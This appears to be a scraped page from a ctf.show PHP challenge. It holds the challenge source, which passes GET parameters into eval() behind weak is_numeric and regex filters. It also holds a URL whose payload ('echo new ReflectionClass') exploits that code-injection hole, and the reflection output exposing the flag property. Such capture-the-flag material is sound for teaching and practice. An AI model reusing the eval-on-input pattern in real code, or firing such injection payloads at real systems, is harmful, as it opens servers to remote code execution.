 https://b42e2984-de74-4598-989f-ec73379fe393.challenge.ctf.show/?v1=1&v2=echo%20new%20ReflectionClass&v3=;
博客 工具 常用 中北 网安 其他文章 stl 比赛 所有书签
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-22 00:26:48
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] { Property [ public $dalaoA ] Property [ public $dalaoB ] Property [ public
$flag_dcf212970x2d06fc0x2d4e3b0x2d8db20x2dbb53d289f6c ] } - Methods [0] { } }